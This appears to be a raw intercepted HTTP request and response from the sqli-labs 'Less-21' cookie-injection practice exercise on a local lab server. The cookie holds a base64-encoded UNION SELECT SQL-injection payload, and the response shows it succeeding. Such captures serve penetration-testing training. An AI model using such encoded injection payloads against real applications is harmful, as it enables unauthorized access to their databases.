 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.31.202:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.202:83/sqli/Less-21/
Connection: close
Cookie: uname=JykgdW5pb24gc2VsZWN0IDEsMiwzIw==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 05 Mar 2021 08:25:08 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1694
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this
warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone
to select your timezone. in <b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-21\index.php</b> on line
<b>142</b><br />
YOUR COOKIE : uname = JykgdW5pb24gc2VsZWN0IDEsMiwzIw== and expires: Fri 05 Mar 2021 - 09:25:08<br></font><font color=
"pink" font size="5">Your Login name:2<br><font color= "grey" font size="5">Your Password:3</font></b><br>Your ID:1<center><form
action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>